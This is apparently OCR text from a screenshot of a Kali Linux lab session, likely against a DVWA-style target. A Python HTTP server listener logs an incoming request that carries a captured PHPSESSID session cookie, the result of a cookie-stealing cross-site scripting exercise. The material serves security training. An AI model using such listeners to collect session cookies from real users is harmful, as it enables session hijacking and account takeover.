 alex@kali: ~/Desktop
File Actions Edit View Help
┌──(alex㉿kali)-[~/Desktop]
└─$ python -m http.server 8000 &> log.txt
~/Desktop/log.txt - Mousepad
File Edit Search View Document Help
1 192.168.1.55 - - [06/Nov/2023 14:50:18] "GET /Fregato/?cookie=security=low;
%20PHPSESSID=ed1cbbc4d8d602137ab9f3fda8e23b7b HTTP/1.1" 200 -
2
Directory listing for /Fregato/
192.168.1.55:8000/Fregato/?cookie=security=low; PHPSESSID=ed1cbbc4d8d602137ab9f3fda8e23b7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo…
Directory listing for /Fregato/?cookie=security=low;
PHPSESSID=ed1cbbc4d8d602137ab9f3fda8e23b7b